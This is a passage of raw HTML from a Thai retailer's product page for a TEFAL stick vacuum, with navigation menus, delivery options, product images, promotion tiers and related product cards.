									<path d="M34.4991 26.2008L23.9991 36.6L13.4991 26.2008C12.8065 25.5269 12.261 24.7168 11.8968 23.8217C11.5327 22.9266 11.3578 21.9657 11.3833 20.9997C11.4087 20.0337 11.6339 19.0834 12.0447 18.2087C12.4554 17.3339 13.0428 16.5537 13.7699 15.9172C14.497 15.2807 15.348 14.8016 16.2694 14.5101C17.1907 14.2186 18.1625 14.121 19.1234 14.2235C20.0843 14.326 21.0136 14.6264 21.8527 15.1057C22.6918 15.5849 23.4226 16.2328 23.9991 17.0084C24.578 16.2384 25.3096 15.5962 26.1482 15.122C26.9867 14.6478 27.9141 14.3518 28.8724 14.2525C29.8306 14.1532 30.799 14.2528 31.7169 14.5449C32.6349 14.8371 33.4827 15.3156 34.2072 15.9505C34.9318 16.5854 35.5174 17.363 35.9276 18.2346C36.3378 19.1063 36.5637 20.0532 36.5911 21.0162C36.6185 21.9791 36.4468 22.9374 36.0868 23.8309C35.7269 24.7245 35.1863 25.5341 34.4991 26.2092" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						<div id="header-minicart" class="cart">
							<div id="header-minicart-container" class="minimenu-item">
								<!-- SBC -->
								<div id="header-minicart">
									<div id="segment-shopping-cart">
										<div style="position:relative;">
											<a class="h-link_icon_cart" href="javascript:modalSignInSignUp('signin');">
												<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
													<path d="M31.0008 31H15.6008V11.4H12.8008" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M15.6016 14.2L35.2016 15.6L33.8016 25.4H15.6016" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M15.5988 36.5999C17.1452 36.5999 18.3988 35.3463 18.3988 33.7999C18.3988 32.2535 17.1452 30.9999 15.5988 30.9999C14.0524 30.9999 12.7988 32.2535 12.7988 33.7999C12.7988 35.3463 14.0524 36.5999 15.5988 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
													<path d="M30.9992 36.5999C32.5456 36.5999 33.7992 35.3463 33.7992 33.7999C33.7992 32.2535 32.5456 30.9999 30.9992 30.9999C29.4528 30.9999 28.1992 32.2535 28.1992 33.7999C28.1992 35.3463 29.4528 36.5999 30.9992 36.5999Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
												</svg>
												<div id="h-icon_cart_budget" class="h-icon_cart_budget">0</div>
											</a>
										</div>
									</div>
								</div>
								<!-- EBC -->
							</div>
						</div>
						<div class="user top-header">
							<a href="https://www.homepro.co.th/login">
								<svg class="icon-menu" width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M19.7992 22.6C22.892 22.6 25.3992 20.0928 25.3992 17C25.3992 13.9072 22.892 11.4 19.7992 11.4C16.7064 11.4 14.1992 13.9072 14.1992 17C14.1992 20.0928 16.7064 22.6 19.7992 22.6Z" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M11.3984 36.6V33.8C11.3984 32.3148 11.9884 30.8904 13.0386 29.8402C14.0888 28.79 15.5132 28.2 16.9984 28.2H22.5984C24.0836 28.2 25.508 28.79 26.5582 29.8402C27.6084 30.8904 28.1984 32.3148 28.1984 33.8V36.6" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M29.5977 11.582C30.8022 11.8904 31.8699 12.591 32.6324 13.5732C33.3948 14.5555 33.8086 15.7635 33.8086 17.007C33.8086 18.2504 33.3948 19.4585 32.6324 20.4407C31.8699 21.423 30.8022 22.1235 29.5977 22.432" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M36.5984 36.6V33.8C36.5913 32.564 36.1755 31.3651 35.4158 30.3901C34.6561 29.4152 33.5952 28.719 32.3984 28.41" stroke="white" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</a>
						</div>
						</div>
			</div>
		</div>
	</div>
</header>

<div id="header-sticky" style="display:none;">
	<div style="width:1440px;margin:auto;padding-top:8px;padding-bottom:8px;">
		<table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td id="header-menu-sticky" align="left" style="font-size:14px;"></td>
				</tr>
			<tr>
				<td id="header-menu-sticky-menu" align="left" style="font-size:14px;"></td>
			</tr>
		</table>
	</div>
</div>
<div id="search-suggestion-result" class="search-suggestion" style="display: none;"></div><header>
	<div id="header-main-menu-container" class="mega-menu-container header-main-menu wrapper">
		<ul id="header-main-menu" >
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<img class="icon" src="https://static.homepro.co.th/marketplace/icon/Category.svg" alt="category-icon"/>
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="All Categories">เลือกหมวดสินค้า</a>
					<i class="angle down icon"></i>
				</div>
				<div id="emktspot-menu-categories" class="h-dropdown-content">&nbsp;</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Room">ช้อปตามห้อง</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-shop-by-room" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Shop By Brand">ช้อปตามแบรนด์</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-brand" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/sales/MARKETPLACE" class="main-menu main-menu_name" data-name="HomePro Mall">HomePro Mall</a>
				</div>
				<div id="menu-homepro-mall" class="h-dropdown-content"></div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Technician-D.I.Y. Products">สินค้าช่าง-งาน D.I.Y</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-technician-product" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Home Guru">โฮมกูรู</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-solution" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/homeservice" class="main-menu main-menu_name" data-name="Chang HomePro">ช่างโฮมโปร</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-home-service" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="https://www.homepro.co.th/promotions" class="main-menu main-menu_name" data-name="Promotion">โปรเด็ด</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-promotions" class="h-dropdown-content">
				</div>
			</li>
			<li class="h-dropdown mainmenu-item keep-sticky">
				<div class="ui simple item">
					<a href="javascript:void(0);" class="main-menu main-menu_name" data-name="Special Service">บริการพิเศษ</a>
					<i class="angle down icon"></i>
				</div>
				<div id="menu-special" class="h-dropdown-content">
				</div>
			</li>
		</ul>
	</div>

	<div id="header-highlight" class="header-highlight">
		<div class="wrapper warp-hidden">
		<div>
				<a href="https://www.homepro.co.th/c/APP">
					เครื่องใช้ไฟฟ้า</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/SMA">
					เครื่องใช้ไฟฟ้าขนาดเล็ก</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TVA">
					ทีวี เครื่องเสียง เกม</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/HHP">
					จัดเก็บและของใช้ในบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/PLU">
					งานระบบประปา</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FUR">
					เฟอร์นิเจอร์และของแต่งบ้าน</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/BAT">
					ห้องน้ำ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/KIT">
					ห้องครัวและอุปกรณ์</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/FLO">
					วัสดุปูพื้นและผนัง</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/LIG">
					โคมไฟและหลอดไฟ</a>
			</div>
		<div>
				<a href="https://www.homepro.co.th/c/TOO">
					เครื่องมือช่างและฮาร์ดแวร์</a>
			</div>
		</div>
	</div>
</header><!-- SBC : Modal Popup  ---->
					<div class="ui flyout deliveryoption" style="display: none;">
						<div class="ui header">
							<div class="content">เลือกการจัดส่ง</div>
							<svg class="close-icon" onclick="$('.ui.flyout.deliveryoption').flyout('hide');" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 20 20" fill="none">
								<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
								<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"></path>
							</svg>
						</div>
						<div class="content">
							<div class="ui top attached tabular menu header-tab">
								<div class=" item disabled">
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/01-3_Express_LightGrey(Disable).png" alt="express delivery icon"/>
									<div>
										<label>ส่งทันที</label>
										<p>08.00 - 20.00 น.</p>
									</div>
								</div>
								<div class=" item" data-tab="s">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>ส่งภายในวัน</h4>
จัดส่งภายในวัน ไม่เกิน 20:30 น. เมื่อสั่งซื้อและชำระเงิน ภายใน 16:00 น. ค่าจัดส่งเริ่มต้น 100 - 200 บาท (หลัง 16:00 น. จะจัดส่งวันถัดไป)
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/02-1_Sameday_Blue.png" alt="sameday delivery icon"/>
									<div>
										<label>ส่งภายในวัน</label>
										<p>ไม่เกิน 20:30 น.</p>
									</div>
								</div>
								<div class=" item" data-tab="d">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text"><h4>ส่งปกติ</h4>
จัดส่งตามมาตราฐานของโฮมโปร ค่าจัดส่งเริ่มต้น 50 บาท ฟรีค่าจัดส่ง! เมื่อช้อปออนไลน์ขั้นต่ำ 500 บาท
<br><br>
รายละเอียดการจัดส่งศึกษาได้จาก<br>
<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" onclick="event.stopPropagation()">นโยบายการจัดส่งสินค้า</a></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/03-1_Normal_Blue.png" alt="standard delivery icon"/>
									<div>
										<label>ส่งปกติ</label>
										<p>ส่งฟรีตามเงื่อนไข</p>
									</div>
								</div>
								<div class="item" data-tab="c">
									<div class="tooltip" style="display: none;">
										<img class="info-img" src="https://static.homepro.co.th/marketplace/express/icon/10_Info.png" alt="info"/>
										<span class="tooltip-text right"><h4>รับที่สาขา</h4>
รับสินค้าที่หน้าร้านได้ง่ายๆ หลังได้รับอีเมลยืนยันคำสั่ง ซื้อ 1 ชั่วโมง สำหรับสินค้าที่พร้อมส่งจากสาขาที่ท่านเลือก หรือ เข้ารับวันที่ระบุในคำสั่งซื้อ<br></span>
									</div>
									<img class="deli-img" src="https://static.homepro.co.th/marketplace/express/icon/04-1_ClickCollect_Blue.png" alt="collect delivery icon"/>
									<div>
										<label>รับที่สาขา</label>
										<p>ภายใน 1 ชั่วโมง*</p>
									</div>
								</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="c">
								<div class="current-store" style="position: relative;">
									</div>
								<div class="browse-store">
									</div>
							</div>
							<div class="ui bottom attached tab segment" data-tab="d">
								<div class="current-store" style="position: relative;">
									<button class="ui primary button add-address-btn" onClick="initDeliveryAddAddress();">
										เพิ่มที่อยู่</button>
								</div>
								<div class="browse-address">
									</div>
							</div>
						</div>
						<div class="actions c">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryStoreSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
						<div class="actions d">
							<div class="ui gray cancel button">
								ยกเลิก</div>
							<div class="ui primary button" onclick="deliveryAddressSubmit()">
								<i class="checkmark icon"></i> ตกลง</div>
						</div>
					</div>
					<!-- EBC : Modal Popup-- -->
<main>
				<div class="wrapper pdp-page">
					<div class="section-body">
						<div id="cdp-form-product" style="display:none;">
					<div id="cdp-form-product-value">[base64]</div>
					<div id="cdp-form-product-mode"></div>
					<div id="cdp-form-product-value-mode">OGFjYTE3YzYyMDY4NjBhNTRjZDk3MTdiODY4NjRhM2M0YjIwYjljNTFhYzYxZjExNzc2YzdhYjk2MTczYzM0Nw==</div>
				</div><div class="ui tiny breadcrumb">
					<a class="section" href="https://www.homepro.co.th/c/SMA" style="text-decoration:none;">เครื่องใช้ไฟฟ้าขนาดเล็ก</a>
					<i class="left angle icon divider"></i>
					<a class="section" href="https://www.homepro.co.th/c/SMA04" style="text-decoration:none;">เครื่องดูดฝุ่น & ทำความสะอาด</a>
					<i class="left angle icon divider"></i>
					<a class="section" href="https://www.homepro.co.th/c/SMA0401" style="text-decoration:none;">เครื่องดูดฝุ่นด้ามจับ</a>
					<i class="left angle icon divider"></i>
					<div class="active section">เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO</div>
				</div><div class="product-wrapper">
							<!-- SBC : Main Content Panel -->
							<div class="content-left">
								<div class="prd-img">
							<div class="img-list-vertical">
								<div id="swiper-emktspot-list" class="swiper-container swiper" >
									<div class="swiper-wrapper">
								<div class="swiper-slide" onClick="initImage('0');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/447x447/21092025_1258679$Imagec1.jpg" alt="เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO_0"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('1');">
										<i class="la la-play-circle product-video-play-small"></i>
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/1000x1000/21092025_1258679$Imagec1.jpg" alt="เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO_1"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('2');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/447x447/21092025_1258679$Imagec2.jpg" alt="เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO_2"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('3');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/447x447/21092025_1258679$Imagec3.jpg" alt="เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO_3"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('4');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/447x447/21092025_1258679$Imagec4.jpg" alt="เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO_4"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('5');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/447x447/21092025_1258679$Imagec5.jpg" alt="เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO_5"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('6');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/447x447/21092025_1258679$Imagec6.jpg" alt="เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO_6"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('7');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/447x447/21092025_1258679$Imagec13.jpg" alt="เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO_7"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('8');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/447x447/21092025_1258679$Imagec14.jpg" alt="เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO_8"/>
											</div>
										</div>
										<div class="swiper-slide" onClick="initImage('9');">
										<div class="r-image">
												<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/447x447/21092025_1258679$Imagec9.jpg" alt="เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO_9"/>
											</div>
										</div>
										</div>
									<div class="swiper-button-next bk-style-list"></div>
									<div class="swiper-button-prev bk-style-list"></div>
								</div>
							</div>

							<div class="img-main">
								<div class="img-badge">
									</div>

								<div class="prd-wishlist">
									<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
									</div>

								<i class="la la-play-circle product-video-play-large" style="display:none;"></i>
								<img id="image-index-0" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/1000x1000/21092025_1258679$Imagec1.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/1000x1000/21092025_1258679$Imagec1.jpg" class="image-index" style="display:none;" alt="เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO" />
										<img id="image-index-1" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/1000x1000/21092025_1258679$Imagec1.jpg" data-video="https://ecatalog-media.homepro.co.th/homepro/VIDEO/CONTENT/12/586/1258679/1258679$Videoc1.mp4" class="image-index product-video" style="display:none;" alt="เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO" />
										<img id="image-index-2" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/1000x1000/21092025_1258679$Imagec2.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/1000x1000/21092025_1258679$Imagec2.jpg" class="image-index" style="display:none;" alt="เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO" />
										<img id="image-index-3" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/1000x1000/21092025_1258679$Imagec3.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/1000x1000/21092025_1258679$Imagec3.jpg" class="image-index" style="display:none;" alt="เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO" />
										<img id="image-index-4" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/1000x1000/21092025_1258679$Imagec4.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/1000x1000/21092025_1258679$Imagec4.jpg" class="image-index" style="display:none;" alt="เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO" />
										<img id="image-index-5" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/1000x1000/21092025_1258679$Imagec5.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/1000x1000/21092025_1258679$Imagec5.jpg" class="image-index" style="display:none;" alt="เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO" />
										<img id="image-index-6" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/1000x1000/21092025_1258679$Imagec6.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/1000x1000/21092025_1258679$Imagec6.jpg" class="image-index" style="display:none;" alt="เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO" />
										<img id="image-index-7" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/1000x1000/21092025_1258679$Imagec13.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/1000x1000/21092025_1258679$Imagec13.jpg" class="image-index" style="display:none;" alt="เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO" />
										<img id="image-index-8" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/1000x1000/21092025_1258679$Imagec14.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/1000x1000/21092025_1258679$Imagec14.jpg" class="image-index" style="display:none;" alt="เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO" />
										<img id="image-index-9" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/1000x1000/21092025_1258679$Imagec9.jpg" data-zoom-image="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/586/1258679/1000x1000/21092025_1258679$Imagec9.jpg" class="image-index" style="display:none;" alt="เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO" />
										</div>
						</div>

						<!-- Product Video Player Modal -->
						<div id="product-video-player-modal" class="ui first coupled modal semantic-ui-border-box">
							<i class="times icon" onClick="$('.ui.modal').modal('hide');"></i>
							<video id="product-video-player" preload="auto" controls="" style="width: 100%; height: 100%;max-height: calc(100vh - 110px); display: block;"></video>
						</div>

						<!-- Coohom Modal -->
						<div class="prd-share">
							<ul>
								<span>แชร์</span>
								<li>
									<a data-sharer="facebook" data-title="เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO" data-url="https://www.homepro.co.th/p/1258679">
										<img src="https://www.homepro.co.th/mkp/images/share-fb.svg" alt="facebook-icon"/>
									</a>
								</li>
								<li>
									<a data-sharer="twitter" data-title="เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO" data-url="https://www.homepro.co.th/p/1258679">
										<img src="https://www.homepro.co.th/mkp/images/share-tw.svg" alt="x-icon"/>
									</a>
								</li>
								<li>
									<a data-sharer="line" data-title="เครื่องดูดฝุ่นแบบด้าม TEFAL TY9AD2WO" data-url="https://www.homepro.co.th/p/1258679">
										<img src="https://www.homepro.co.th/mkp/images/share-line.svg" alt="LINE-icon" />
									</a>
								</li>
								<li>
									<a class="button-coppy-url" data-url="https://www.homepro.co.th/p/1258679">
										<img src="https://www.homepro.co.th/mkp/images/share-copy.png" alt="share-icon" />
									</a>
								</li>
							</ul>
						</div><div class="promotion promotion-group promotion-ca">
							<div class="promotion-header">
								<div>
									<h3>โปรโมชั่นและส่วนลดกลุ่มสินค้า</h3>
								</div>
							</div>
							<div class="promotion-detail">
<div class="promotion-item">
								<div class="promotion-header">
									<div>

								<ul>
								<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่<span class="currency-container"><span class="amount"><b>2,500</b></span> <span class="currency">บาท&nbsp;ขึ้นไปลดเพิ่ม <span class="currency-container"><span class="amount"><b class="red">200</b></span> <span class="currency">บาท</span></span></span></span></li>
										<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่<span class="currency-container"><span class="amount"><b>4,000</b></span> <span class="currency">บาท&nbsp;ขึ้นไปลดเพิ่ม <span class="currency-container"><span class="amount"><b class="red">500</b></span> <span class="currency">บาท</span></span></span></span></li>
										<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่<span class="currency-container"><span class="amount"><b>6,000</b></span> <span class="currency">บาท&nbsp;ขึ้นไปลดเพิ่ม <span class="currency-container"><span class="amount"><b class="red">600</b></span> <span class="currency">บาท</span></span></span></span></li>
										<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่<span class="currency-container"><span class="amount"><b>8,000</b></span> <span class="currency">บาท&nbsp;ขึ้นไปลดเพิ่ม <span class="currency-container"><span class="amount"><b class="red">900</b></span> <span class="currency">บาท</span></span></span></span></li>
										<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่<span class="currency-container"><span class="amount"><b>12,000</b></span> <span class="currency">บาท&nbsp;ขึ้นไปลดเพิ่ม <span class="currency-container"><span class="amount"><b class="red">1,500</b></span> <span class="currency">บาท</span></span></span></span></li>
										<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่<span class="currency-container"><span class="amount"><b>20,000</b></span> <span class="currency">บาท&nbsp;ขึ้นไปลดเพิ่ม <span class="currency-container"><span class="amount"><b class="red">3,200</b></span> <span class="currency">บาท</span></span></span></span></li>
										<li>เมื่อซื้อสินค้าที่ร่วมรายการ ตั้งแต่<span class="currency-container"><span class="amount"><b>40,000</b></span> <span class="currency">บาท&nbsp;ขึ้นไปลดเพิ่ม <span class="currency-container"><span class="amount"><b class="red">5,000</b></span> <span class="currency">บาท</span></span></span></span></li>
										</ul>
								</div>
									<div class="promotion-seemore">
										<a href="https://www.homepro.co.th/promotions/ca/SSS_CA26005180">ดูทั้งหมด</a>
									</div>
									</div>

								<div class="swiper-tiny-card-product swiper-container swiper" >
									<div class="swiper-wrapper">
								<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-289930" data-value="289930">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-289930" value="001" />
		<input type="hidden" id="gtmName-289930" value="เครื่องบดสับอาหาร TEFAL DPA130 0.30ลิตร"/>
		<input type="hidden" id="gtmNameEN-289930" value="CHOPPER TEFAL DPA130 0.30L"/>
		<input type="hidden" id="gtmPrice-289930" value="2590.0"/>
		<input type="hidden" id="gtmNetPrice-289930" value="0.0"/>
		<input type="hidden" id="gtmDiscount-289930" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-289930" value="2790.0"/>
		<input type="hidden" id="gtmCategory1-289930" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-289930" value="Food Processors"/>
		<input type="hidden" id="gtmCategory3-289930" value="Choppers"/>
		<input type="hidden" id="gtmCategoryAll-289930" value="Small Appliances/Food Processors/Choppers"/>
		<input type="hidden" id="gtmBrand-289930" value="TEFAL"/>
		<input type="hidden" id="gtmAvailability-289930" value="18.0" />
		<input type="hidden" id="gtmIsNetPrice-289930" value="false"/>
		<input type="hidden" id="gtmMchId-289930" value="SA020307"/>
		<input type="hidden" class="gtmIndex-289930" value="001"/>
		<input type="hidden" class="gtmNameEN-289930" value="CHOPPER TEFAL DPA130 0.30L"/>
		<input type="hidden" class="gtmPartnerName-289930" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-289930" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/289930" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/02/899/289930/447x447/24082021_289930$Imagec1.jpg" title="เครื่องบดสับอาหาร TEFAL DPA130 0.30ลิตร" alt="เครื่องบดสับอาหาร TEFAL DPA130 0.30ลิตร">
		</a>
	</div>
	<a href="https://www.homepro.co.th/p/289930">
		<div class="detail">
			<div class="name">
				เครื่องบดสับอาหาร TEFAL DPA130 0.30ลิตร</div>
			<div class="bottom-box">
				<div class="pricing">
					<!-- discount price -->
						<div class="price">
							฿ 2,590<!-- Discount online price -->
							</div>
						<div class="normal-price">
							฿ 2,790<span class="discount-tag">-7%</span>
							</div>
						</div>
				</div>
			</div>
	</a>
</div></div>
											<div class="swiper-slide">
												<div class="product-card-mkp-s4" id="product-1000504" data-value="1000504">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1000504" value="001" />
		<input type="hidden" id="gtmName-1000504" value="กาต้มน้ำไฟฟ้า TEFAL BF812121 0.8 ลิตร"/>
		<input type="hidden" id="gtmNameEN-1000504" value="ELECTRIC KETTLE TEFAL BF812121 0.80L"/>
		<input type="hidden" id="gtmPrice-1000504" value="1090.0"/>
		<input type="hidden" id="gtmNetPrice-1000504" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1000504" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1000504" value="1290.0"/>
		<input type="hidden" id="gtmCategory1-1000504" value="Small Appliances"/>
		<input type="hidden" id="gtmCategory2-1000504" value="Kettles & Jar Pots"/>
		<input type="hidden" id="gtmCategory3-1000504" value="Kettles"/>
		<input type="hidden" id="gtmCategoryAll-1000504" value="Small Appliances/Kettles & Jar Pots/Kettles"/>
		<input type="hidden" id="gtmBrand-1000504" value="TEFAL"/>
		<input type="hidden" id="gtmAvailability-1000504" value="329.0" />
		<input type="hidden" id="gtmIsNetPrice-1000504" value="false"/>
		<input type="hidden" id="gtmMchId-1000504" value="SA020701"/>
		<input type="hidden" class="gtmIndex-1000504" value="001"/>
		<input type="hidden" class="gtmNameEN-1000504" value="ELECTRIC KETTLE TEFAL BF812121 0.80L"/>
		<input type="hidden" class="gtmPartnerName-1000504" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1000504" value="0"/>
	</div>
	<div class="img">
		<a href="https://www.homepro.co.th/p/1000504" target="_blank">
			<img src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/005/1000504/447x447/30052024_1000504$Imagec1.jpg" title="กาต้มน้ำไฟฟ้า TEFAL BF812121 0.8 ลิตร" alt="กาต้มน้ำไฟฟ้า TEFAL BF812121 0.8 ลิตร">
		</a>
	</div>
